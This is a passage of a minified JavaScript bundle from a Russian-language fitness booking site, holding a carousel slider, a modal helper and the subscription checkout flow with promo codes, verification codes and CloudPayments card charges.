fr(){ar(),mr(),rr(),Cr(),function(){if(Ge&&(on=rn>=0?rn:An(),rn=-1,on!==an)){var e=Qt[an],t=Qt[on];k(e,{tabindex:"-1","aria-label":cn+(an+1)}),w(e,sn),k(t,{"aria-label":cn+(on+1)+un}),S(t,"tabindex"),y(t,sn),an=on}}()}function pr(e,t){for(var n=[],r=e,i=Math.min(e+t,nt);r<i;r++)n.push(he[r].offsetHeight);return Math.max.apply(null,n)}function hr(){var e=Re?pr(lt,Me):pr(tt,ve),t=ae||le;t.style.height!==e&&(t.style.height=e+"px")}function vr(){be=[0];var e=ce?"left":"top",t=ce?"right":"bottom",n=he[0].getBoundingClientRect()[e];m(he,(function(r,i){i&&be.push(r.getBoundingClientRect()[e]-n),i===nt-1&&be.push(r.getBoundingClientRect()[t]-n)}))}function mr(){var e=or(),t=e[0],n=e[1];m(he,(function(e,r){r>=t&&r<=n?C(e,"aria-hidden")&&(S(e,["aria-hidden","tabindex"]),y(e,Rt)):C(e,"aria-hidden")||(k(e,{"aria-hidden":"true",tabindex:"-1"}),w(e,Rt))}))}function gr(e){return e.nodeName.toLowerCase()}function br(e){return"button"===gr(e)}function yr(e){return"true"===e.getAttribute("aria-disabled")}function wr(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function Cr(){if(He&&!Be&&!Fe){var e=zt?Xt.disabled:yr(Xt),t=Wt?Yt.disabled:yr(Yt),n=lt<=ft,r=!Be&&lt>=pt;n&&!e&&wr(zt,Xt,!0),!n&&e&&wr(zt,Xt,!1),r&&!t&&wr(Wt,Yt,!0),!r&&t&&wr(Wt,Yt,!1)}}function Lr(e,t){H&&(e.style[H]=t)}function xr(e){return null==e&&(e=lt),_e?(Ae-(Oe?Te:0)-(be[e+1]-be[e]-Te))/2:Ee?(Ae-Ee)/2:(Me-1)/2}function kr(){var e=Ae+(Oe?Te:0)-(Ee?(Ee+Te)*nt:be[nt]);return Ie&&!Fe&&(e=Ee?-(Ee+Te)*(nt-1)-xr():xr(nt-1)-be[nt-1]),e>0&&(e=0),e}function Sr(e){var t;if(null==e&&(e=lt),ce&&!_e)if(Ee)t=-(Ee+Te)*e,Ie&&(t+=xr());else{var n=F?nt:Me;Ie&&(e-=xr()),t=100*-e/n}else t=-be[e],Ie&&_e&&(t+=xr());return rt&&(t=Math.max(t,it)),t+=!ce||_e||Ee?"px":"%"}function jr(e){Lr(de,"0s"),_r(e)}function _r(e){null==e&&(e=Sr()),de.style[at]=st+e+ct}function Er(e,t,n,r){var i=e+Me;Fe||(i=Math.min(i,nt));for(var o=e;o<i;o++){var a=he[o];r||(a.style.left=100*(o-lt)/Me+"%"),ie&&U&&(a.style[U]=a.style[z]=ie*(o-e)/1e3+"s"),w(a,t),y(a,n),r&&et.push(a)}}function Or(e,t){ot&&Sn(),(lt!==dt||t)&&(yt.emit("indexChanged",Qr()),yt.emit("transitionStart",Qr()),Re&&lr(),dn&&e&&["click","keydown"].indexOf(e.type)>=0&&Br(),gt=!0,jn())}function Tr(e){return e.toLowerCase().replace(/-/g,"")}function Ar(e){if(Q||gt){if(yt.emit("transitionEnd",Qr(e)),!Q&&et.length>0)for(var t=0;t<et.length;t++){var n=et[t];n.style.left="",z&&U&&(n.style[z]="",n.style[U]=""),w(n,re),y(n,oe)}if(!e||!Q&&e.target.parentNode===de||e.target===de&&Tr(e.propertyName)===Tr(at)){if(!ot){var r=lt;Sn(),lt!==r&&(yt.emit("indexChanged",Qr()),jr())}"inner"===$&&yt.emit("innerLoaded",Qr()),gt=!1,dt=lt}}}function Ir(e,t){if(!St)if("prev"===e)Mr(t,-1);else if("next"===e)Mr(t,1);else{if(gt){if(ht)return;Ar()}var n=Tn(),r=0;if("first"===e?r=-n:"last"===e?r=Q?ve-Me-n:ve-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(ve-1,e))),r=e-n)),!Q&&r&&Math.abs(r)<Me){var i=r>0?1:-1;r+=lt+r-ve>=ft?ve*i:2*ve*i*-1}lt+=r,Q&&Fe&&(lt<ft&&(lt+=ve),lt>pt&&(lt-=ve)),Tn(lt)!==Tn(dt)&&Or(t)}}function Mr(e,t){if(gt){if(ht)return;Ar()}var n;if(!t){for(var r=Ur(e=Hr(e));r!==Kt&&[Xt,Yt].indexOf(r)<0;)r=r.parentNode;var i=[Xt,Yt].indexOf(r);i>=0&&(n=!0,t=0===i?-1:1)}if(Be){if(lt===ft&&-1===t)return void Ir("last",e);if(lt===pt&&1===t)return void Ir("first",e)}t&&(lt+=Pe*t,_e&&(lt=Math.floor(lt)),Or(n||e&&"keydown"===e.type?e:null))}function Pr(){ln=setInterval((function(){Mr(null,vn)}),Ve),dn=!0}function Dr(){clearInterval(ln),dn=!1}function Nr(e,t){k(mn,{"data-action":e}),mn.innerHTML=bn[0]+e+bn[1]+t}function qr(){Pr(),mn&&Nr("stop",Xe[1])}function Br(){Dr(),mn&&Nr("start",Xe[0])}function Fr(){dn?(Br(),pn=!0):(qr(),pn=!1)}function Rr(e){e.focus()}function Hr(e){return Gr(e=e||n.event)?e.changedTouches[0]:e}function Ur(e){return e.target||n.event.srcElement}function Gr(e){return e.type.indexOf("touch")>=0}function zr(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Wr(){return o=Ln.y-Cn.y,a=Ln.x-Cn.x,t=Math.atan2(o,a)*(180/Math.PI),n=vt,r=!1,(i=Math.abs(90-Math.abs(t)))>=90-n?r="horizontal":i<=n&&(r="vertical"),r===e.axis;var t,n,r,i,o,a}function Kr(e){if(gt){if(ht)return;Ar()}Ke&&dn&&Dr(),xn=!0,wn&&(a(wn),wn=null);var t=Hr(e);yt.emit(Gr(e)?"touchStart":"dragStart",Qr(e)),!Gr(e)&&["img","a"].indexOf(gr(Ur(e)))>=0&&zr(e),Ln.x=Cn.x=t.clientX,Ln.y=Cn.y=t.clientY,Q&&(yn=parseFloat(de.style[at].replace(st,"")),Lr(de,"0s"))}function Vr(e){if(xn){var t=Hr(e);Ln.x=t.clientX,Ln.y=t.clientY,Q?wn||(wn=i((function(){!function e(t){if(!mt)return void(xn=!1);a(wn),xn&&(wn=i((function(){e(t)})));"?"===mt&&(mt=Wr());if(mt){!Gt&&Gr(t)&&(Gt=!0);try{t.type&&yt.emit(Gr(t)?"touchMove":"dragMove",Qr(t))}catch(e){}var n=yn,r=kn(Ln,Cn);if(!ce||Ee||_e)n+=r,n+="px";else n+=F?r*Me*100/((Ae+Te)*nt):100*r/(Ae+Te),n+="%";de.style[at]=st+n+ct}}(e)}))):("?"===mt&&(mt=Wr()),mt&&(Gt=!0)),("boolean"!=typeof e.cancelable||e.cancelable)&&Gt&&e.preventDefault()}}function Xr(t){if(xn){wn&&(a(wn),wn=null),Q&&Lr(de,""),xn=!1;var n=Hr(t);Ln.x=n.clientX,Ln.y=n.clientY;var r=kn(Ln,Cn);if(Math.abs(r)){if(!Gr(t)){var o=Ur(t);D(o,{click:function e(t){zr(t),N(o,{click:e})}})}Q?wn=i((function(){if(ce&&!_e){var e=-r*Me/(Ae+Te);e=r>0?Math.floor(e):Math.ceil(e),lt+=e}else{var n=-(yn+r);if(n<=0)lt=ft;else if(n>=be[nt-1])lt=pt;else for(var i=0;i<nt&&n>=be[i];)lt=i,n>be[i]&&r<0&&(lt+=1),i++}Or(t,r),yt.emit(Gr(t)?"touchEnd":"dragEnd",Qr(t))})):mt&&Mr(t,r>0?-1:1)}}"auto"===e.preventScrollOnTouch&&(Gt=!1),vt&&(mt="?"),Ke&&!dn&&Pr()}function Yr(){(ae||le).style.height=be[lt+Me]-be[lt]+"px"}function Jr(){var e=Ee?(Ee+Te)*ve/Ae:ve/Me;return Math.min(Math.ceil(e),ve)}function $r(){if(Ge&&!Nt&&tn!==nn){var e=nn,t=tn,n=E;for(nn>tn&&(e=tn,t=nn,n=_);e<t;)n(Qt[e]),e++;nn=tn}}function Qr(e){return{container:de,slideItems:he,navContainer:Zt,navItems:Qt,controlsContainer:Kt,hasControls:Pt,prevButton:Xt,nextButton:Yt,items:Me,slideBy:Pe,cloneCount:tt,slideCount:ve,slideCountNew:nt,index:lt,indexCached:dt,displayIndex:En(),navCurrentIndex:on,navCurrentIndexCached:an,pages:tn,pagesCached:nn,sheet:$e,isOn:ge,event:e||{}}}V&&console.warn("No slides found in",e.container)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(10),i=n.n(r),o=n(64),a=n.n(o),s=n(65),c=n.n(s),u=n(3);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a()(this,e),this.modal=document.querySelector(t),this.options=d({disableScroll:!0},n),this.modal||console.warn('Modal with selector "'.concat(t,'" not found'))}return c()(e,[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.modal){var n=d(d({},this.options),{},{onShow:function(n){"function"==typeof e.options.onShow&&e.options.onShow(n,t)},onClose:function(n){"function"==typeof e.options.onClose&&e.options.onClose(n,t)}});u.a.show(this.modal.id,n)}}},{key:"close",value:function(){this.modal&&u.a.close(this.modal.id)}}],[{key:"show",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=new e(t,n);return i.show(r),i}},{key:"close",value:function(e){var t=document.querySelector(e);t&&u.a.close(t.id)}}])}()},function(e,t,n){"use strict";n.r(t),n.d(t,"handleApplyPromocode",(function(){return xe})),n.d(t,"showSuccessfulSubscriptionModal",(function(){return qe})),n.d(t,"showSelectSubscriptionModal",(function(){return Fe})),n.d(t,"showSelectBuyCreditsModal",(function(){return Re}));var r=n(5),i=n.n(r),o=n(15),a=n.n(o),s=n(2),c=n.n(s),u=n(8),l=n.n(u),d=n(3),f=n(16),p=n(1),h=n(73),v=n(0),m=n(38),g=function(){var e=i()(c.a.mark((function e(){var t,n,r,i,o,a,s,u,l,d,f,p,h,g,b,y,w,C,L,x,k,S=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=S.length>0&&void 0!==S[0]?S[0]:{},n=t.container,r=void 0===n?null:n,i=t.insertMode,o=void 0===i?"innerHTML":i,a=t.targetSelector,s=void 0===a?null:a,u=t.selector,l=void 0===u?".js-subscribe-form-payment-cards":u,d=t.url,f=void 0===d?"/profile/account-cards":d,!r){e.next=2;break}if(p="string"==typeof r?v.a.get(r):r){e.next=1;break}throw new Error("Контейнер не найден");case 1:b=p.querySelector(".js-payment-card-shimmer"),y=p.querySelector(".js-payment-methods-wrapper"),g=p.querySelector(".js-payment-methods-slider"),e.next=3;break;case 2:p=document,h=v.a.get(".js-subscribe-form-payment-methods"),g=v.a.get(l),b=v.a.get(".js-payment-card-shimmer");case 3:if(!(w=r?p:window)._loading){e.next=4;break}return e.abrupt("return");case 4:return w._loading=!0,e.prev=5,h&&h.classList.remove("is-hidden"),b&&b.classList.add("is-loading"),y&&y.classList.add("is-hidden"),e.next=6,Object(m.c)(f);case 6:if(C=e.sent,"insertBefore"===o&&s){if(L=p.querySelector(s)||v.a.get(s))for((x=document.createElement("div")).innerHTML=C;x.firstChild;)L.parentNode.insertBefore(x.firstChild,L)}else"innerHTML"===o&&g&&(g.innerHTML=C);return e.abrupt("return",C);case 7:throw e.prev=7,k=e.catch(5),new Error("Ошибка при получении списка карт: ".concat(k.message));case 8:return e.prev=8,b&&b.classList.remove("is-loading"),y&&y.classList.remove("is-hidden"),w._loading=!1,e.finish(8);case 9:case"end":return e.stop()}}),e,null,[[5,7,8,9]])})));return function(){return e.apply(this,arguments)}}(),b=n(72),y=n(12),w=n(20),C=n(18);function L(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return x(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var k,S,j=Object(p.p)(),_="",E=!1,O=v.a.get(".js-subscription-promocode-wrapper"),T=v.a.get(".js-promocode-field",O),A=v.a.get(".js-promocode-input",O),I=v.a.get(".js-promocode-clear",O),M=v.a.get(".js-promocode-error",O),P=v.a.get(".js-promocode-success",O),D=v.a.get(".js-promocode-submit",O),N=v.a.get(".js-subscription-container"),q=v.a.get(".js-subscribe-form"),B=v.a.get(".js-subscribe-modal-title"),F=v.a.get(".js-subscribe-form-input"),R=v.a.get(".js-subscribe-form-error"),H=v.a.get(".js-subscribe-form-submit"),U=v.a.get(".js-subscribe-form-content"),G=v.a.get(".js-subscribe-form-title"),z=v.a.get(".js-subscribe-form-subtitle"),W=v.a.get(".js-subscribe-form-code-submit"),K=v.a.get(".js-personal-agreements-wrapper"),V=v.a.getAll(".js-privacy-and-marketing-agreements-checkbox",q),X=v.a.get(".js-verification",q),Y=v.a.get(".js-subscribe-form-input-code",q),J=v.a.get(".js-subscribe-form-error-code",q),$=v.a.get(".js-verification-timer-wrapper",q),Q=v.a.get(".js-verification-timer",q),Z=v.a.get(".js-verification-note",q),ee=v.a.get(".js-verification-resend",q),te=v.a.get(".js-verification-hide"),ne=v.a.getAll(".js-replace-login-button"),re=v.a.getAll(".js-promocode-switch"),ie=v.a.get(".js-subscribe-modal-back"),oe=v.a.getAll(".js-subscriptions-list"),ae=v.a.getAll(".js-subscriptions-item"),se=v.a.get(".js-buy-credits-form"),ce=v.a.get(".js-buy-credits-form-submit"),ue=v.a.get(".js-back-to-book"),le=function(e){S&&d.a.close(e)},de=function(e){he(),M.textContent=e,M.classList.remove("is-hidden"),T.classList.add("is-error"),D.classList.add("is-hidden"),I.classList.remove("is-hidden")},fe=function(){M.classList.add("is-hidden"),T.classList.remove("is-error"),D.classList.remove("is-hidden"),I.classList.add("is-hidden")},pe=function(){D.classList.add("is-hidden"),I.classList.remove("is-hidden")},he=function(){P.textContent="",P.classList.add("is-hidden"),T.classList.remove("is-success")},ve=function(e){P.textContent=e,D.classList.add("is-hidden"),P.classList.remove("is-hidden"),T.classList.add("is-success")},me=function(){A.value="",fe(),he(),Le(),D.classList.add("is-hidden"),H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),_="",re&&re.forEach((function(e){e.classList.remove("is-active")}))},ge=function(){H&&H.classList.add("is-disabled"),ce&&ce.classList.add("is-disabled")},be=function(){H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled")},ye=function(e){ae.forEach((function(t){e.forEach((function(e){if(t.dataset.serviceName===e.code_name){var n=t.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),r=t.querySelector(".js-subscription-discount");if(e.discounted_price_formatted!==e.price_formatted){t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent=e.price_formatted;var i=Math.round(Number(e.price)-Number(e.discounted_price)).toLocaleString("ru-RU");r&&i&&(r.classList.remove("is-hidden"),r.textContent="- ".concat(i," ₽"),_.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(r.innerHTML="-15% на первый месяц"))}else t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent="",r&&r.classList.add("is-hidden");n.dataset.discount="",n.dataset.price=e.discounted_price_formatted,n.dataset.oldPrice=e.price_formatted,n.dataset.serviceName=e.code_name}}))}))},we=function(){ae.forEach((function(e){var t=e.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),n=e.querySelector(".js-subscription-discount");e.querySelector(".js-subscription-item-price").textContent=t.dataset.oldPrice,e.querySelector(".js-subscription-item-old-price").textContent="",n&&n.classList.add("is-hidden"),t.dataset.discount&&(t.dataset.discount=""),t.dataset.price=t.dataset.oldPrice}))},Ce=function(e){var t=document.querySelector(".js-subscribe-price, .js-subscription-item-price"),n=document.querySelector(".js-subscribe-old-price, .js-subscription-item-old-price"),r=document.querySelector(".js-subscribe-discount"),i=e.find((function(e){return e.code_name===k}));if(i){var o=i.discounted_price_formatted,a=i.price_formatted;if(o!==a){t.innerText=o,n.innerText=a;var s=Math.round(Number(i.price)-Number(i.discounted_price)).toLocaleString("ru-RU");r&&s&&(r.classList.remove("is-hidden"),r.textContent="- ".concat(s," ₽"))}else t.innerText=o,n.innerText="",r.classList.add("is-hidden");_.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(r.classList.remove("is-hidden"),r.innerHTML="-15% на первый месяц")}},Le=function(){var e=document.querySelector(".js-subscribe-price"),t=document.querySelector(".js-subscribe-old-price"),n=document.querySelector(".js-subscribe-discount");n&&n.classList.add("is-hidden"),t.dataset.oldPrice&&(e.innerText=t.dataset.oldPrice),t.innerText=""},xe=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];T.classList.add("is-loading"),l.a.get("/checkout/apply-code",{params:{code:e,email:t?window.userEmail:"",cityId:window.cityId,onlyValidate:t?"0":"1",addCredits:t}}).then((function(t){T.classList.remove("is-loading"),_=e,t.data.success?(fe(),ve(t.data.message),pe(),be(),t.data.cards&&(ye(t.data.cards),Ce(t.data.cards)),Object(f.activatePromocode)()):(de(t.data.message),ge(),(j.promoFlag||j.promocode||null!=N&&N.dataset.promocode)&&(we(),_=""),Le())}))},ke=function(){Z.classList.add("is-hidden"),ee.classList.remove("is-hidden")},Se=function(){var e=new FormData;e.append("login",F.value),R.innerHTML="",F.classList.remove("invalid"),W.classList.add("is-loading"),l()({method:"POST",url:"/send-code",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){var t;W.classList.remove("is-loading"),e.data.success?(t=F.value,H.disabled=!0,K.classList.add("is-hidden"),W.classList.add("is-hidden"),H.classList.remove("is-hidden"),U.classList.add("is-hidden"),X.classList.remove("is-hidden"),$.classList.remove("is-hidden"),te.classList.remove("is-hidden"),Object(p.f)(t)?(G.textContent="Подтвердите почту",z.textContent="Отправили письмо с кодом на ".concat(t)):(G.textContent="Подтвердите номер",z.textContent="Отправили SMS с кодом на ".concat(t.replace(/[()-]/g," "))),Object(p.A)(60,Q,ke)):(F.classList.add("invalid"),e.data.errors?R.textContent=e.data.errors:R.textContent="Введите корректные данные")}))},je=function(){var e;W.classList.add("is-disabled"),Object(p.H)(F.value)||Object(p.J)(F.value)?(F.classList.remove("invalid"),R.textContent="",void 0!==e&&clearTimeout(e),e=setTimeout((function(){e=void 0}),1e3),W.classList.remove("is-disabled")):(void 0!==e&&clearTimeout(e),R.textContent="Введите валидный телефон или почту",F.classList.add("invalid"),W.classList.add("is-disabled"))},_e=function(e,t){var n,r=a()(document.querySelectorAll(".js-card-radio"));r&&("new-card"===(n=r.find((function(e){return e.checked}))).value?t?e.append("".concat(t,"[saveCard]"),1):e.append("saveCard",1):t?e.append("".concat(t,"[cardId]"),n.value):e.append("cardId",n.value))},Ee=function(){var e=document.querySelector(".js-subscribe-form-subscribed-checkbox");e&&(e.checked?e.value=1:e.value=0);var t=new FormData;t.append("CreateSubscriptionForm[subscribed]",e.value),t.append("CreateSubscriptionForm[recurrent]",H.dataset.recurrent),t.append("CreateSubscriptionForm[serviceCode]",k),t.append("CreateSubscriptionForm[promoCode]",_),t.append("CreateSubscriptionForm[cityId]",cityId),t.append("CreateSubscriptionForm[code]",Y.value),Object(p.f)(F.value)?(t.append("CreateSubscriptionForm[email]",F.value),sessionStorage.setItem("userEmail",F.value)):(t.append("CreateSubscriptionForm[phone]",F.value),sessionStorage.setItem("userEmail","")),_e(t,"CreateSubscriptionForm"),R.innerHTML="",F.classList.remove("invalid"),H.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){H.classList.remove("is-loading"),e.data.success?(Be(),e.data.isAccountNew?Object(f.registered)():Object(f.logined)(),Me(e)):Pe(e)}))},Oe=function(){E=!0;var e=new FormData;e.append("CreateSubscriptionForm[subscribed]",1),e.append("CreateSubscriptionForm[recurrent]",H.dataset.recurrent),e.append("CreateSubscriptionForm[serviceCode]",k),e.append("CreateSubscriptionForm[promoCode]",_),e.append("CreateSubscriptionForm[cityId]",cityId),window.userPhone?e.append("CreateSubscriptionForm[phone]",window.userPhone):e.append("CreateSubscriptionForm[email]",window.userEmail),_e(e,"CreateSubscriptionForm"),H.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){H.classList.remove("is-loading"),e.data.success?Me(e):De(e)}))},Te=function(e){B.innerText="Почти готово",B.classList.remove("is-disabled","-left"),ie&&ie.classList.remove("is-hidden"),function(e){var t=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1});window.userId=e.data.userId,t.charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){d.a.close("js-modal-subscribe"),sessionStorage.setItem("successful-subscription","true"),H.dataset.scheduleId?e.data.isAccountNew?Object(h.a)(H.dataset.scheduleId):Object(b.a)(H.dataset.scheduleId):qe(),Object(f.bought)(e.data,e.data.invoiceId)}),(function(e){B.innerText="Что-то пошло не так",B.classList.add("-left"),ie&&ie.classList.add("is-hidden"),Object(p.z)(),window.location.replace(window.location.origin+window.location.pathname)}))}(e)},Ae=function(){d.a.close("js-modal-subscribe"),Object(y.c)("Оплата прошла успешно","",{onClose:C.b})},Ie=function(){var e=i()(c.a.mark((function e(){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(E){e.next=2;break}return e.next=1,g();case 1:E=!0;case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Me=function(){var e=i()(c.a.mark((function e(t){var n,r,i,o;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.data,r=n.hasEnabledRecurrent,i=n.fromAttachedCard,o=n.isAccountNew,r){e.next=4;break}if(Ne(),!i){e.next=2;break}return e.next=1,Ae();case 1:H.dataset.scheduleId&&(o?Object(h.a)(H.dataset.scheduleId):Object(b.a)(H.dataset.scheduleId)),e.next=3;break;case 2:Te(t);case 3:e.next=5;break;case 4:i?Ae():(d.a.close("js-modal-subscribe"),Object(C.a)());case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Pe=function(){var e=i()(c.a.mark((function e(t){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.data.errors){e.next=4;break}if(!t.data.errors.promoCode){e.next=2;break}return Be(),Ne(),de(t.data.errors.promoCode[0]),Le(),H.innerText="Перейти к оплате",H.classList.add("is-disabled"),e.next=1,Ie();case 1:Object(f.logined)(),e.next=3;break;case 2:t.data.errors["error-code"]?t.data.errors["error-code"].forEach((function(e){"err.invalid_card"===e&&Object(y.a)("Ошибка с оплатой",t.data.message)})):Object.keys(t.data.errors).length?Object.values(t.data.errors).forEach((function(e){Y.classList.add("invalid"),J.textContent=e})):(Y.classList.add("invalid"),J.textContent="Что-то пошло не так");case 3:e.next=5;break;case 4:t.data.message?(J.textContent=t.data.message,Y.classList.add("invalid")):(J.textContent="Что-то пошло не так",Y.classList.add("invalid"));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),De=function(e){e.data.errors?e.data.errors.promoCode?(Ne(),de(e.data.errors.promoCode[0]),Le(),H.innerText="Перейти к оплате"):e.data.errors["error-code"]?e.data.errors["error-code"].forEach((function(t){"err.invalid_card"===t&&Object(y.a)("Ошибка с оплатой",e.data.message)})):Object.keys(e.data.errors).length?Object.values(e.data.errors).forEach((function(e){J.textContent=e})):J.textContent="Что-то пошло не так":e.data.message?J.textContent=e.data.message:J.textContent="Что-то пошло не так"},Ne=function(){document.querySelectorAll(".js-hidden-for-authorized").forEach((function(e){e.classList.add("is-hidden")}))},qe=function(){d.a.show("js-modal-successful-subscription",{disableScroll:!0,onClose:function(){sessionStorage.getItem("successful-subscription")?sessionStorage.setItem("successful-subscription",""):(Object(p.z)(),window.location.replace(window.location.origin+window.location.pathname))}})},Be=function(){ne.length&&ne.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))},Fe=function(e){d.a.show("js-modal-choose-subscription",{disableScroll:!0,onShow:function(t){e&&(document.querySelector(".js-subscribe-form-submit").dataset.scheduleId=e,S="js-modal-choose-subscription")}})},Re=function(e,t){d.a.show("js-modal-choose-buy-credits",{disableScroll:!0,onShow:function(n){e&&(document.querySelector(".js-buy-credits-form-submit").dataset.scheduleId=e,S="js-modal-choose-buy-credits");if(t){var r=n.querySelector(".js-missing-amount-for-booking");if(r){var i=String(t);w.b&&!/₽/.test(i)&&(i="".concat(i," ₽")),r.innerText=i}}}})},He=function(){var e=new FormData;e.append("serviceCode",k),_e(e),ce.classList.add("is-loading"),l()({method:"POST",url:"/payments/pay-from-attached-card",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){ce.classList.remove("is-loading"),e.data.success?Ue(e):Ge(e)}))},Ue=function(e){var t=ce.dataset.scheduleId;e.data.fromAttachedCard?(d.a.close("js-modal-buy-credits"),t?Object(b.a)(ce.dataset.scheduleId):Object(y.c)("Оплата прошла успешно","",{onClose:C.b})):ze(e,t)},Ge=function(e){e.data.errors?e.data.errors.promoCode&&(de(e.data.errors.promoCode[0]),Le(),ce.classList.add("is-disabled")):(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))},ze=function(e,t){new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}).charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){Object(f.bought)(e.data,e.data.invoiceId),d.a.close("js-modal-buy-credits"),t?Object(b.a)(t):Object(y.c)("Оплата прошла успешно","",{onClose:C.b})}),(function(t){"User has cancelled"!==t&&(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))}))},We=function(){W.classList.add("is-disabled"),F.classList.add("is-disabled")},Ke=function(){je(),F.classList.remove("is-disabled")};if(document.querySelectorAll(".js-subscribe-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),le("js-modal-choose-subscription"),function(e){d.a.show("js-modal-subscribe",{disableScroll:!0,onShow:function(t){var n=e.target.dataset.recurrent;B.innerText="Почти готово",B.classList.remove("is-disabled"),t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,k=e.target.dataset.serviceName,t.querySelector(".js-subscribe-form-submit").dataset.recurrent=n,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice;var r=t.querySelector(".js-subscribe-name");if(r.textContent="1"===n?"Подписка":"Абонемент",e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-discount").classList.remove("is-hidden"),e.target.dataset.discount.length?(t.querySelector(".js-subscribe-discount").innerHTML=e.target.dataset.discount,t.querySelector(".js-subscribe-discount").classList.remove("is-hidden")):t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),!(j.promoFlag||j.promocode||null!=N&&N.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var 